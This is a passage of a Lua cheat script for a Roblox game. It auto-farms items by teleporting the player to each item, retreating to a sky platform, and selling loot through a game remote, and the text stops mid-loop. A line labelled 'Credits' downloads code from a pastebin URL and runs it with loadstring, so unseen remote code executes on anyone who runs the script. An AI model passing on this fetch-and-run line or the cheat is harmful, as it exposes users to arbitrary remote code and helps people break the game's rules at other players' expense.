 -- Settings
Delay = 0.5
Distance = 11
AutoSell = {
    Arrow = true,
    ["Rokakaka Fruit"] = true,
    ["Requiem Arrow"] = true,
}

-- Variable
local player = game.Players.LocalPlayer
local sell = game.ReplicatedStorage.newremotes.SellItem

-- Platform
local plat = Instance.new("Part")
plat.Size = Vector3.new(3,1,3)
plat.Anchored = true
plat.CFrame = CFrame.new(0,10000,0)
plat.Parent = workspace

-- Credits | if you remove this you're un-epic
loadstring(game:HttpGet("https://pastebin.com/raw/vJg6Sa8w", true))()

-- Skeet
while true do
    -- Teleport to items
    for i,v in pairs(workspace.Items:GetChildren()) do
        if v:FindFirstChild("Handle") and player.Character and player.Character:FindFirstChild("HumanoidRootPart") and player.Character:FindFirstChild("Humanoid") then

player.Character.Humanoid:SetStateEnabled(Enum.HumanoidStateType.FallingDown, false)

player.Character.Humanoid:SetStateEnabled(Enum.HumanoidStateType.Ragdoll, false)
            player.Character.HumanoidRootPart.CFrame = v.Handle.CFrame + Vector3.new(0, Distance, 0)
            wait(Delay)
        end
    end
    -- To Safety!
    if player.Character and player.Character:FindFirstChild("HumanoidRootPart") then
        player.Character.HumanoidRootPart.CFrame = plat.CFrame + Vector3.new(0, 5, 0)
    end
    -- Unequip Tool
    local tool = player.Character:FindFirstChildOfClass("Tool")
    if tool then
        tool.Parent = player.Backpack
        wait()
    end
    -- Use & Sell
    if player:FindFirstChild("Backpack") then
        for i,v in pairs(player.Backpack:GetChildren()) do
            if v.Name == "Money" and player.Character then
                v.Parent = player.Character
                wait()
                v:Activate()